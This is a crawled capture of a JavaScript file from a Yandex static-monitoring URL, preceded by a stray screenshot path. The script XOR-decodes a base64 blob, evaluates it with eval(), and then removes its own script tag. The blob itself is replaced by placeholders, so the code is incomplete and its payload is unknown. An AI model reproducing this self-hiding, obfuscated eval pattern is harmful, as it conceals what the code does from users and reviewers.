

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58547
content:
eval(decodeURIComponent(GVxH(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`a358fb`)));function GVxH(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);